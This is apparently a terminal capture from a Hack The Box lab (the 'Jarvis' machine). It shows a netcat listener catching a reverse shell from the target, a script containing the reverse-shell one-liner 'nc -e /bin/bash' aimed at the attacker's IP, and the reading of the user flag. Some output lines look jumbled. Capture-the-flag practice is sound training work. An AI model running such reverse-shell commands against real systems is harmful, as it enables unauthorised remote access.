 root@kali:~/htb/jarvis# nc -lvp 8989
listening on [any] 8989 ...
connect to [10.10.14.174] from supersecurehotel.htb [10.10.10.143] 53358
supersecurehotel.htb
ls
simpler.py
whoami
pepper
STARK
cat /tmp/x.sh
HOTEL
nc -e /bin/bash 10.10.14.174 8989
cd $HOME
cat user.txt
2afa c44f